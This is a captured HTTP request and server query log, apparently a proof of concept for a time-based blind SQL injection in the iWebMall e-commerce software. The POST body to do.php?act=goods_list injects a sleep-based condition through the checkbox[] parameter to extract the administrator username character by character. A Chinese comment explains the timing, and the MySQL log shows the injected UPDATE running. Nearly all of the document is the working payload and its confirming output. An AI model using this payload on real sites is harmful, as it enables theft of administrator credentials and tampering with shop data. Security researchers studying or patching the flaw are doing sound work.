 POST /do.php?act=goods_list HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= ; iweb_iweb_login= ;
PHPSESSID=2sehcgbl6p66ptiop9c0cn3fp5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
当管理员用户名的第一个字母是’a’时，延迟3+2=5s
down=1&checkbox[]=-1) or (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(3),0)) and (1)=(1
? < + > Type a search term 0 matches
Response
Done Length: 460 (5,040 millis)
141216 23:48:39 58 Connect root@localhost on
58 Query set names 'UTF8'
58 Init DB iwebmall
58 Query select open_flg from `imall_shop_info` where shop_id=8
58 Query update `imall_goods` set is_on_sale=0 where goods_id in (-1) or (select if(ord(mid((select admin_name
from imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(3),0)) and (1)=(1) and shop_id='8'
141216 23:48:42 58 Quit